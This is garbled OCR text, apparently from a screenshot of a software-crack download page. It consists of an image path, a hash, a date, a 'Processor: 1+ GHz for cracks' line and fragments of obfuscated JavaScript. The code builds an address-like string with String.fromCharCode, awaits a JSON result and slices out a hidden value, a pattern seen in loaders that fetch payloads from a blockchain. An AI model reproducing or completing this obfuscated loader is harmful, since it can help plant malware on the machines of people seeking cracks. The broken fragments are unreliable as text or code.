
📎 HASH: 04f3c0279c68224ece5b04e914c0
Updated:
2026-05-20
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks